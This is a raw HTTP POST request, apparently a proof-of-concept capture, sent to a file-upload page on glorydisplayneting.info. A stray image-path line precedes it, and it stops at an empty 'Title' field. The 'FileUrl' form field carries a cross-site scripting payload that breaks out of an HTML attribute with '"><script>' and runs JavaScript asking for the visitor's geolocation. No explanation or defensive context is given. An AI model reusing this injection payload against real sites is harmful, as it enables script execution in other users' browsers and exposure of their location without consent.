 POST /registers.php?a=fileUpload&id=4 HTTP/1.1
Host: glorydisplayneting.info
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://glorydisplayneting.info/registers.php?a=files
Content-Length: 804
Content-Type: multipart/form-data; boundary=---------------------------6569159023782
Cookie: PHPSESSID=hfvb4gciqbgl1gc8e801rvs274; browsersFull=3
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------6569159023782
Content-Disposition: form-data; name="check"
on
-----------------------------6569159023782
Content-Disposition: form-data; name="FileUrl"
http://glorydisplayneting.info/registers.php?a=files"><script>
function showMap(position){}
alert(navigator.geolocation.getCurrentPosition(showMap));
</script>
-----------------------------6569159023782
Content-Disposition: form-data; name="Title"